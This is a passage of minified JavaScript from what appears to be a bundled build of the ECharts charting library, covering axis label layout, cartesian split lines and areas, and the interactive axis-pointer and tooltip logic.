u,p,h=e.get("nameLocation"),g=t.nameDirection,f=e.getModel("nameTextStyle"),x=e.get("nameGap")||0,m=e.axis.getExtent(),A=m[0]>m[1]?-1:1,S=["start"===h?m[0]-A*x:"end"===h?m[1]+A*x:(m[0]+m[1])/2,b(h)?t.labelOffset+g*x:0],w=e.get("nameRotate");null!=w&&(w=w*v/180),b(h)?u=y.innerTextLayout(t.rotation,null!=w?w:t.rotation,g):(u=function(t,e,i,n){var o,a,r=(0,c.wW)(i-t),s=n[0]>n[1],l="start"===e&&!s||"start"!==e&&s;(0,c.mW)(r-v/2)?(a=l?"bottom":"top",o="center"):(0,c.mW)(r-1.5*v)?(a=l?"top":"bottom",o="center"):(a="middle",o=r<1.5*v&&r>v/2?l?"left":"right":l?"right":"left");return{rotation:r,textAlign:o,textVerticalAlign:a}}(t.rotation,h,w||0,m),null!=(p=t.axisNameAvailableWidth)&&(p=Math.abs(p/Math.sin(u.rotation)),!isFinite(p)&&(p=null)));var T=f.getFont(),I=e.get("nameTruncate",!0)||{},P=I.ellipsis,_=(0,n.Jv)(t.nameTruncateMaxWidth,I.maxWidth,p),M=new s.ZP({x:S[0],y:S[1],rotation:u.rotation,silent:y.isLabelSilent(e),style:(0,d.Lr)(f,{text:a,font:T,overflow:"truncate",width:_,ellipsis:P,fill:f.getTextColor()||e.get(["axisLine","lineStyle","color"]),align:f.get("align")||u.textAlign,verticalAlign:f.get("verticalAlign")||u.textVerticalAlign}),z2:1});if(r.setTooltipConfig({el:M,componentModel:e,itemName:a}),M.__fullText=a,M.anid="name",e.get("triggerEvent")){var k=y.makeAxisEventDataBase(e);k.targetType="axisName",k.name=a,(0,l.A)(M).eventData=k}o.add(M),M.updateTransform(),i.add(M),M.decomposeTransform()}}};function A(t){t&&(t.ignore=!0)}function S(t,e){var i=t&&t.getBoundingRect().clone(),n=e&&e.getBoundingRect().clone();if(i&&n){var o=h.yR([]);return h.U1(o,o,-t.rotation),i.applyTransform(h.dC([],o,t.getLocalTransform())),n.applyTransform(h.dC([],o,e.getLocalTransform())),i.intersect(n)}}function b(t){return"middle"===t||"center"===t}function w(t,e,i,n,o){for(var s=[],l=[],d=[],u=0;u<t.length;u++){var c=t[u].coord;l[0]=c,l[1]=0,d[0]=c,d[1]=i,e&&((0,g.Ne)(l,l,e),(0,g.Ne)(d,d,e));var p=new a.Z({shape:{x1:l[0],y1:l[1],x2:d[0],y2:d[1]},style:n,z2:2,autoBatch:!0,silent:!0});r.subPixelOptimizeLine(p.shape,p.style.lineWidth),p.anid=o+"_"+t[u].tickValue,s.push(p)}return s}const T=y},7171:(t,e,i)=>{i.d(e,{Z:()=>s});var n=i(64873),o=i(23220),a=i(22554),r={};const s=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,n.ZT)(e,t),e.prototype.render=function(e,i,n,a){this.axisPointerClass&&o.iG(e),t.prototype.render.apply(this,arguments),this._doUpdateAxisPointerClass(e,n,!0)},e.prototype.updateAxisPointer=function(t,e,i,n){this._doUpdateAxisPointerClass(t,i,!1)},e.prototype.remove=function(t,e){var i=this._axisPointer;i&&i.remove(e)},e.prototype.dispose=function(e,i){this._disposeAxisPointer(i),t.prototype.dispose.apply(this,arguments)},e.prototype._doUpdateAxisPointerClass=function(t,i,n){var a=e.getAxisPointerClass(this.axisPointerClass);if(a){var r=o.np(t);r?(this._axisPointer||(this._axisPointer=new a)).render(t,r,i,n):this._disposeAxisPointer(i)}},e.prototype._disposeAxisPointer=function(t){this._axisPointer&&this._axisPointer.dispose(t),this._axisPointer=null},e.registerAxisPointerClass=function(t,e){r[t]=e},e.getAxisPointerClass=function(t){return t&&r[t]},e.type="axis",e}(a.Z)},23776:(t,e,i)=>{i.d(e,{Tf:()=>y,$l:()=>m});var n=i(64873),o=i(8054),a=i(52209),r=i(46964),s=i(97115),l=i(43276),d=i(7171),u=i(73772),c=i(49508),p=(0,i(11659).Yf)();var h=i(98475),g=["axisLine","axisTickLabel","axisName"],f=["splitArea","splitLine","minorSplitLine"],x=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i.axisPointerClass="CartesianAxisPointer",i}return(0,n.ZT)(e,t),e.prototype.render=function(e,i,n,s){this.group.removeAll();var d=this._axisGroup;if(this._axisGroup=new a.Z,this.group.add(this._axisGroup),e.get("show")){var c=e.getCoordSysModel(),p=u.bK(c,e),x=new l.Z(e,o.l7({handleAutoShown:function(t){for(var i=c.coordinateSystem.getCartesians(),n=0;n<i.length;n++)if((0,h.lM)(i[n].getOtherAxis(e.axis).scale))return!0;return!1}},p));o.S6(g,x.add,x),this._axisGroup.add(x.getGroup()),o.S6(f,(function(t){e.get([t,"show"])&&v[t](this,this._axisGroup,e,c)}),this),s&&"changeAxisOrder"===s.type&&s.isInitSort||r.groupTransition(d,this._axisGroup,e),t.prototype.render.call(this,e,i,n,s)}},e.prototype.remove=function(){p(this).splitAreaColors=null},e.type="cartesianAxis",e}(d.Z),v={splitLine:function(t,e,i,n){var a=i.axis;if(!a.scale.isBlank()){var l=i.getModel("splitLine"),d=l.getModel("lineStyle"),u=d.get("color");u=o.kJ(u)?u:[u];for(var c=n.coordinateSystem.getRect(),p=a.isHorizontal(),h=0,g=a.getTicksCoords({tickModel:l}),f=[],x=[],v=d.getLineStyle(),y=0;y<g.length;y++){var m=a.toGlobalCoord(g[y].coord);p?(f[0]=m,f[1]=c.y,x[0]=m,x[1]=c.y+c.height):(f[0]=c.x,f[1]=m,x[0]=c.x+c.width,x[1]=m);var A=h++%u.length,S=g[y].tickValue,b=new s.Z({anid:null!=S?"line_"+g[y].tickValue:null,autoBatch:!0,shape:{x1:f[0],y1:f[1],x2:x[0],y2:x[1]},style:o.ce({stroke:u[A]},v),silent:!0});r.subPixelOptimizeLine(b.shape,v.lineWidth),e.add(b)}}},minorSplitLine:function(t,e,i,n){var o=i.axis,a=i.getModel("minorSplitLine").getModel("lineStyle"),l=n.coordinateSystem.getRect(),d=o.isHorizontal(),u=o.getMinorTicksCoords();if(u.length)for(var c=[],p=[],h=a.getLineStyle(),g=0;g<u.length;g++)for(var f=0;f<u[g].length;f++){var x=o.toGlobalCoord(u[g][f].coord);d?(c[0]=x,c[1]=l.y,p[0]=x,p[1]=l.y+l.height):(c[0]=l.x,c[1]=x,p[0]=l.x+l.width,p[1]=x);var v=new s.Z({anid:"minor_line_"+u[g][f].tickValue,autoBatch:!0,shape:{x1:c[0],y1:c[1],x2:p[0],y2:p[1]},style:h,silent:!0});r.subPixelOptimizeLine(v.shape,h.lineWidth),e.add(v)}},splitArea:function(t,e,i,n){!function(t,e,i,n){var a=i.axis;if(!a.scale.isBlank()){var r=i.getModel("splitArea"),s=r.getModel("areaStyle"),l=s.get("color"),d=n.coordinateSystem.getRect(),u=a.getTicksCoords({tickModel:r,clamp:!0});if(u.length){var h=l.length,g=p(t).splitAreaColors,f=o.kW(),x=0;if(g)for(var v=0;v<u.length;v++){var y=g.get(u[v].tickValue);if(null!=y){x=(y+(h-1)*v)%h;break}}var m=a.toGlobalCoord(u[0].coord),A=s.getAreaStyle();for(l=o.kJ(l)?l:[l],v=1;v<u.length;v++){var S=a.toGlobalCoord(u[v].coord),b=void 0,w=void 0,T=void 0,I=void 0;a.isHorizontal()?(b=m,w=d.y,T=S-b,I=d.height,m=b+T):(b=d.x,w=m,T=d.width,m=w+(I=S-w));var P=u[v-1].tickValue;null!=P&&f.set(P,x),e.add(new c.Z({anid:null!=P?"area_"+P:null,shape:{x:b,y:w,width:T,height:I},style:o.ce({fill:l[x]},A),autoBatch:!0,silent:!0})),x=(x+1)%h}p(t).splitAreaColors=f}}}(t,e,i,n)}},y=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,n.ZT)(e,t),e.type="xAxis",e}(x),m=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type=y.type,e}return(0,n.ZT)(e,t),e.type="yAxis",e}(x)},13001:(t,e,i)=>{i.d(e,{Z:()=>a});var n=i(8054),o=i(11659);function a(t,e){var i,a=[],r=t.seriesIndex;if(null==r||!(i=e.getSeriesByIndex(r)))return{point:[]};var s=i.getData(),l=o.gO(s,t);if(null==l||l<0||n.kJ(l))return{point:[]};var d=s.getItemGraphicEl(l),u=i.coordinateSystem;if(i.getTooltipPosition)a=i.getTooltipPosition(l)||[];else if(u&&u.dataToPoint)if(t.isStacked){var c=u.getBaseAxis(),p=u.getOtherAxis(c).dim,h=c.dim,g="x"===p||"radius"===p?1:0,f=s.mapDimension(h),x=[];x[g]=s.get(f,l),x[1-g]=s.get(s.getCalculationInfo("stackResultDimension"),l),a=u.dataToPoint(x)||[]}else a=u.dataToPoint(s.getValues(n.UI(u.dimensions,(function(t){return s.mapDimension(t)})),l))||[];else if(d){var v=d.getBoundingRect().clone();v.applyTransform(d.transform),a=[v.x+v.width/2,v.y+v.height/2]}return{point:a,el:d}}},20779:(t,e,i)=>{i.d(e,{E:()=>u,z:()=>s});var n=i(8054),o=i(83559),a=(0,i(11659).Yf)(),r=n.S6;function s(t,e,i){if(!o.Z.node){var s=e.getZr();a(s).records||(a(s).records={}),function(t,e){if(a(t).initialized)return;function i(i,n){t.on(i,(function(i){var o=function(t){var e={showTip:[],hideTip:[]},i=function(n){var o=e[n.type];o?o.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);r(a(t).records,(function(t){t&&n(t,i,o.dispatchAction)})),function(t,e){var i,n=t.showTip.length,o=t.hideTip.length;n?i=t.showTip[n-1]:o&&(i=t.hideTip[o-1]);i&&(i.dispatchAction=null,e.dispatchAction(i))}(o.pendings,e)}))}a(t).initialized=!0,i("click",n.WA(d,"click")),i("mousemove",n.WA(d,"mousemove")),i("globalout",l)}(s,e),(a(s).records[t]||(a(s).records[t]={})).handler=i}}function l(t,e,i){t.handler("leave",null,i)}function d(t,e,i,n){e.handler(t,i,n)}function u(t,e){if(!o.Z.node){var i=e.getZr();(a(i).records||{})[t]&&(a(i).records[t]=null)}}},94898:(t,e,i)=>{i.d(e,{N:()=>N});var n=i(7171),o=i(64873),a=i(8054),r=i(52209),s=i(46964),l=i(78919),d=i(32615),u=i(23220),c=i(56147),p=i(67591),h=i(11659),g=(0,h.Yf)(),f=a.d9,x=a.ak,v=function(){function t(){this._dragging=!1,this.animationThreshold=15}return t.prototype.render=function(t,e,i,n){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,n||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,d=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(d&&d.hide());l&&l.show(),d&&d.show();var u={};this.makeElOption(u,o,t,e,i);var c=u.graphicKey;c!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=c;var p=this._moveAnimation=this.determineAnimation(t,e);if(l){var h=a.WA(y,e,p);this.updatePointerEl(l,u,h),this.updateLabelEl(l,u,h,e)}else l=this._group=new r.Z,this.createPointerEl(l,u,t,e),this.createLabelEl(l,u,t,e),i.getZr().add(l);b(l,e,!0),this._renderHandle(o)}},t.prototype.remove=function(t){this.clear(t)},t.prototype.dispose=function(t){this.clear(t)},t.prototype.determineAnimation=function(t,e){var i=e.get("animation"),n=t.axis,o="category"===n.type,a=e.get("snap");if(!a&&!o)return!1;if("auto"===i||null==i){var r=this.animationThreshold;if(o&&n.getBandWidth()>r)return!0;if(a){var s=u.r(t).seriesDataCount,l=n.getExtent();return Math.abs(l[0]-l[1])/s>r}return!1}return!0===i},t.prototype.makeElOption=function(t,e,i,n,o){},t.prototype.createPointerEl=function(t,e,i,n){var o=e.pointer;if(o){var a=g(t).pointerEl=new s[o.type](f(e.pointer));t.add(a)}},t.prototype.createLabelEl=function(t,e,i,n){if(e.label){var o=g(t).labelEl=new l.ZP(f(e.label));t.add(o),A(o,n)}},t.prototype.updatePointerEl=function(t,e,i){var n=g(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},t.prototype.updateLabelEl=function(t,e,i,n){var o=g(t).labelEl;o&&(o.setStyle(e.label.style),i(o,{x:e.label.x,y:e.label.y}),A(o,n))},t.prototype._renderHandle=function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,n=this._api.getZr(),o=this._handle,r=i.getModel("handle"),l=i.get("status");if(!r.get("show")||!l||"hide"===l)return o&&n.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=s.createIcon(r.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){c.sT(t.event)},onmousedown:x(this._onHandleDragMove,this,0,0),drift:x(this._onHandleDragMove,this),ondragend:x(this._onHandleDragEnd,this)}),n.add(o)),b(o,i,!1),o.setStyle(r.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=r.get("size");a.kJ(d)||(d=[d,d]),o.scaleX=d[0]/2,o.scaleY=d[1]/2,p.T9(this,"_doDispatchAxisPointer",r.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},t.prototype._moveHandleToValue=function(t,e){y(this._axisPointerModel,!e&&this._moveAnimation,this._handle,S(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},t.prototype._onHandleDragMove=function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(S(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(S(n)),g(i).lastProp=null,this._doDispatchAxisPointer()}},t.prototype._doDispatchAxisPointer=function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},t.prototype._onHandleDragEnd=function(){if(this._dragging=!1,this._handle){var t=this._axisPointerModel.get("value");this._moveHandleToValue(t),this._api.dispatchAction({type:"hideTip"})}},t.prototype.clear=function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null),p.ZH(this,"_doDispatchAxisPointer")},t.prototype.doClear=function(){},t.prototype.buildLabel=function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}},t}();function y(t,e,i,n){m(g(i).lastProp,n)||(g(i).lastProp=n,e?d.D(i,n,t):(i.stopAnimation(),i.attr(n)))}function m(t,e){if(a.Kn(t)&&a.Kn(e)){var i=!0;return a.S6(e,(function(e,n){i=i&&m(t[n],e)})),!!i}return t===e}function A(t,e){t[e.get(["label","show"])?"show":"hide"]()}function S(t){return{x:t.x||0,y:t.y||0,rotation:t.rotation||0}}function b(t,e,i){var n=e.get("z"),o=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=o&&(t.zlevel=o),t.silent=i)}))}const w=v;var T=i(2764),I=i(73772),P=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,o.ZT)(e,t),e.prototype.makeElOption=function(t,e,i,n,o){var a=i.axis,r=a.grid,s=n.get("type"),l=_(r,a).getOtherAxis(a).getGlobalExtent(),d=a.toGlobalCoord(a.dataToCoord(e,!0));if(s&&"none"!==s){var u=T.fk(n),c=M[s](a,d,l);c.style=u,t.graphicKey=c.type,t.pointer=c}var p=I.bK(r.model,i);T.gf(e,t,p,i,n,o)},e.prototype.getHandleTransform=function(t,e,i){var n=I.bK(e.axis.grid.model,e,{labelInside:!1});n.labelMargin=i.get(["handle","margin"]);var o=T.Zh(e.axis,t,n);return{x:o[0],y:o[1],rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},e.prototype.updateHandleTransform=function(t,e,i,n){var o=i.axis,a=o.grid,r=o.getGlobalExtent(!0),s=_(a,o).getOtherAxis(o).getGlobalExtent(),l="x"===o.dim?0:1,d=[t.x,t.y];d[l]+=e[l],d[l]=Math.min(r[1],d[l]),d[l]=Math.max(r[0],d[l]);var u=(s[1]+s[0])/2,c=[u,u];c[l]=d[l];return{x:d[0],y:d[1],rotation:t.rotation,cursorPoint:c,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}},e}(w);function _(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var M={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:T.BL([e,i[0]],[e,i[1]],k(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth()),o=i[1]-i[0];return{type:"Rect",shape:T.uE([e-n/2,i[0]],[n,o],k(t))}}};function k(t){return"x"===t.dim?0:1}const C=P;const L=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,o.ZT)(e,t),e.type="axisPointer",e.defaultOption={show:"auto",z:50,type:"line",snap:!1,triggerTooltip:!0,triggerEmphasis:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#B9BEC9",width:1,type:"dashed"},shadowStyle:{color:"rgba(210,219,238,0.2)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,borderRadius:3},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}},e}(i(13466).Z);var D=i(20779);const E=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,o.ZT)(e,t),e.prototype.render=function(t,e,i){var n=e.getComponent("tooltip"),o=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";D.z("axisPointer",i,(function(t,e,i){"none"!==o&&("leave"===t||o.indexOf(t)>=0)&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},e.prototype.remove=function(t,e){D.E("axisPointer",e)},e.prototype.dispose=function(t,e){D.E("axisPointer",e)},e.type="axisPointer",e}(i(22554).Z);var Z=i(13001),B=(0,h.Yf)();function O(t,e,i){var n=t.currTrigger,o=[t.x,t.y],r=t,s=t.dispatchAction||(0,a.ak)(i.dispatchAction,i),l=e.getComponent("axisPointer").coordSysAxesInfo;if(l){V(o)&&(o=(0,Z.Z)({seriesIndex:r.seriesIndex,dataIndex:r.dataIndex},e).point);var d=V(o),u=r.axesInfo,c=l.axesInfo,p="leave"===n||V(o),h={},g={},f={list:[],map:{}},x={showPointer:(0,a.WA)(H,g),showTooltip:(0,a.WA)(G,f)};(0,a.S6)(l.coordSysMap,(function(t,e){var i=d||t.containPoint(o);(0,a.S6)(l.coordSysAxesInfo[e],(function(t,e){var n=t.axis,a=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(u,t);if(!p&&i&&(!u||a)){var r=a&&a.value;null!=r||d||(r=n.pointToData(o)),null!=r&&z(t,r,x,!1,h)}}))}));var v={};return(0,a.S6)(c,(function(t,e){var i=t.linkGroup;i&&!g[e]&&(0,a.S6)(i.axesInfo,(function(e,n){var o=g[n];if(e!==t&&o){var a=o.value;i.mapper&&(a=t.axis.scale.parse(i.mapper(a,W(e),W(t)))),v[t.key]=a}}))})),(0,a.S6)(v,(function(t,e){z(c[e],t,x,!0,h)})),function(t,e,i){var n=i.axesInfo=[];(0,a.S6)(e,(function(e,i){var o=e.axisPointerModel.option,a=t[i];a?(!e.useHandle&&(o.status="show"),o.value=a.value,o.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(o.status="hide"),"show"===o.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:o.value})}))}(g,c,h),function(t,e,i,n){if(V(e)||!t.list.length)return void n({type:"hideTip"});var o=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:o.dataIndexInside,dataIndex:o.dataIndex,seriesIndex:o.seriesIndex,dataByCoordSys:t.list})}(f,o,t,s),function(t,e,i){var n=i.getZr(),o="axisPointerLastHighlights",r=B(n)[o]||{},s=B(n)[o]={};(0,a.S6)(t,(function(t,e){var i=t.axisPointerModel.option;"show"===i.status&&t.triggerEmphasis&&(0,a.S6)(i.seriesDataIndices,(function(t){var e=t.seriesIndex+" | "+t.dataIndex;s[e]=t}))}));var l=[],d=[];(0,a.S6)(r,(function(t,e){!s[e]&&d.push(t)})),(0,a.S6)(s,(function(t,e){!r[e]&&l.push(t)})),d.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,notBlur:!0,batch:d}),l.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,notBlur:!0,batch:l})}(c,0,i),h}}function z(t,e,i,n,o){var r=t.axis;if(!r.scale.isBlank()&&r.containData(e))if(t.involveSeries){var s=function(t,e){var i=e.axis,n=i.dim,o=t,r=[],s=Number.MAX_VALUE,l=-1;return(0,a.S6)(e.seriesModels,(function(e,d){var u,c,p=e.getData().mapDimensionsAll(n);if(e.getAxisTooltipData){var h=e.getAxisTooltipData(p,t,i);c=h.dataIndices,u=h.nestestValue}else{if(!(c=e.getData().indicesOfNearest(p[0],t,"category"===i.type?.5:null)).length)return;u=e.getData().get(p[0],c[0])}if(null!=u&&isFinite(u)){var g=t-u,f=Math.abs(g);f<=s&&((f<s||g>=0&&l<0)&&(s=f,l=g,o=u,r.length=0),(0,a.S6)(c,(function(t){r.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:r,snapToValue:o}}(e,t),l=s.payloadBatch,d=s.snapToValue;l[0]&&null==o.seriesIndex&&(0,a.l7)(o,l[0]),!n&&t.snap&&r.containData(d)&&null!=d&&(e=d),i.showPointer(t,e,l),i.showTooltip(t,s,d)}else i.showPointer(t,e)}function H(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function G(t,e,i,n){var o=i.payloadBatch,a=e.axis,r=a.model,s=e.axisPointerModel;if(e.triggerTooltip&&o.length){var l=e.coordSys.model,d=u.zm(l),c=t.map[d];c||(c=t.map[d]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(c)),c.dataByAxis.push({axisDim:a.dim,axisIndex:r.componentIndex,axisType:r.type,axisId:r.id,value:n,valueLabelOpt:{precision:s.get(["label","precision"]),formatter:s.get(["label","formatter"])},seriesDataIndices:o.slice()})}}function W(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function V(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}function N(t){n.Z.registerAxisPointerClass("CartesianAxisPointer",C),t.registerComponentModel(L),t.registerComponentView(E),t.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!(0,a.kJ)(e)&&(t.axisPointer.link=[e])}})),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=(0,u.KM)(t,e)})),t.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},O)}},23220:(t,e,i)=>{i.d(e,{KM:()=>a,iG:()=>s,np:()=>d,r:()=>l,zm:()=>c});var n=i(67567),o=i(8054);function a(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var a=e.getComponent("tooltip"),s=e.getComponent("axisPointer"),l=s.get("link",!0)||[],d=[];(0,o.S6)(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var p=c(i.model),h=t.coordSysAxesInfo[p]={};t.coordSysMap[p]=i;var g=i.model.getModel("tooltip",a);if((0,o.S6)(i.getAxes(),(0,o.WA)(y,!1,null)),i.getTooltipAxes&&a&&g.get("show")){var f="axis"===g.get("trigger"),x="cross"===g.get(["axisPointer","type"]),v=i.getTooltipAxes(g.get(["axisPointer","axis"]));(f||x)&&(0,o.S6)(v.baseAxes,(0,o.WA)(y,!x||"cross",f)),x&&(0,o.S6)(v.otherAxes,(0,o.WA)(y,"cross",!1))}}function y(a,p,f){var x=f.model.getModel("axisPointer",s),v=x.get("show");if(v&&("auto"!==v||a||u(x))){null==p&&(p=x.get("triggerTooltip")),x=a?function(t,e,i,a,r,s){var l=e.getModel("axisPointer"),d=["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],u={};(0,o.S6)(d,(function(t){u[t]=(0,o.d9)(l.get(t))})),u.snap="category"!==t.type&&!!s,"cross"===l.get("type")&&(u.type="line");var c=u.label||(u.label={});if(null==c.show&&(c.show=!1),"cross"===r){var p=l.get(["label","show"]);if(c.show=null==p||p,!s){var h=u.lineStyle=l.get("crossStyle");h&&(0,o.ce)(c,h.textStyle)}}return t.model.getModel("axisPointer",new n.Z(u,i,a))}(f,g,s,e,a,p):x;var y=x.get("snap"),m=x.get("triggerEmphasis"),A=c(f.model),S=p||y||"category"===f.type,b=t.axesInfo[A]={key:A,axis:f,coordSys:i,axisPointerModel:x,triggerTooltip:p,triggerEmphasis:m,involveSeries:S,snap:y,useHandle:u(x),seriesModels:[],linkGroup:null};h[A]=b,t.seriesInvolved=t.seriesInvolved||S;var w=function(t,e){for(var i=e.model,n=e.dim,o=0;o<t.length;o++){var a=t[o]||{};if(r(a[n+"AxisId"],i.id)||r(a[n+"AxisIndex"],i.componentIndex)||r(a[n+"AxisName"],i.name))return o}}(l,f);if(null!=w){var T=d[w]||(d[w]={axesInfo:{}});T.axesInfo[A]=b,T.mapper=l[w].mapper,b.linkGroup=T}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get(["tooltip","trigger"],!0),a=e.get(["tooltip","show"],!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==a&&!1!==e.get(["axisPointer","show"],!0)&&(0,o.S6)(t.coordSysAxesInfo[c(i.model)],(function(t){var n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}))}(i,t),i}function r(t,e){return"all"===t||(0,o.kJ)(t)&&(0,o.cq)(t,e)>=0||t===e}function s(t){var e=l(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,o=i.option,a=i.get("status"),r=i.get("value");null!=r&&(r=n.parse(r));var s=u(i);null==a&&(o.status=s?"show":"hide");var d=n.getExtent().slice();d[0]>d[1]&&d.reverse(),(null==r||r>d[1])&&(r=d[1]),r<d[0]&&(r=d[0]),o.value=r,s&&(o.status=e.axis.scale.isBlank()?"hide":"show")}}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function d(t){var e=l(t);return e&&e.axisPointerModel}function u(t){return!!t.get(["handle","show"])}function c(t){return t.type+"||"+t.id}},2764:(t,e,i)=>{i.d(e,{BL:()=>x,Zh:()=>g,fk:()=>c,gf:()=>f,gk:()=>h,uE:()=>v});var n=i(8054),o=i(46964),a=i(7364),r=i(94049),s=i(2077),l=i(81243),d=i(43276),u=i(94e3);function c(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e}function p(t,e,i,n,o){var s=h(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get(["label","precision"]),formatter:i.get(["label","formatter"])}),l=i.getModel("label"),d=r.MY(l.get("padding")||0),c=l.getFont(),p=a.lP(s,c),g=o.position,f=p.width+d[1]+d[3],x=p.height+d[0]+d[2],v=o.align;"right"===v&&(g[0]-=f),"center"===v&&(g[0]-=f/2);var y=o.verticalAlign;"bottom"===y&&(g[1]-=x),"middle"===y&&(g[1]-=x/2),function(t,e,i,n){var o=n.getWidth(),a=n.getHeight();t[0]=Math.min(t[0]+e,o)-e,t[1]=Math.min(t[1]+i,a)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(g,f,x,n);var m=l.get("backgroundColor");m&&"auto"!==m||(m=e.get(["axisLine","lineStyle","color"])),t.label={x:g[0],y:g[1],style:(0,u.Lr)(l,{text:s,font:c,fill:l.getTextColor(),padding:d,backgroundColor:m}),z2:10}}function h(t,e,i,o,a){t=e.scale.parse(t);var r=e.scale.getLabel({value:t},{precision:a.precision}),s=a.formatter;if(s){var d={value:l.DX(e,{value:t}),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};n.S6(o,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=t.dataIndexInside,o=e&&e.getDataParams(n);o&&d.seriesData.push(o)})),n.HD(s)?r=s.replace("{value}",r):n.mf(s)&&(r=s(d))}return r}function g(t,e,i){var n=s.Ue();return 